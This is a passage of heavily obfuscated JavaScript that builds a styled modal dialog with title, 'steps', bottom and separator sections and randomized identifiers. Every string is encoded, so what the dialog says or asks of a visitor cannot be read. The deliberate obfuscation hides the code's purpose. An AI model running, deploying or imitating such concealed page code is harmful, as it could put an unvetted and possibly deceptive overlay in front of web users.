_0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a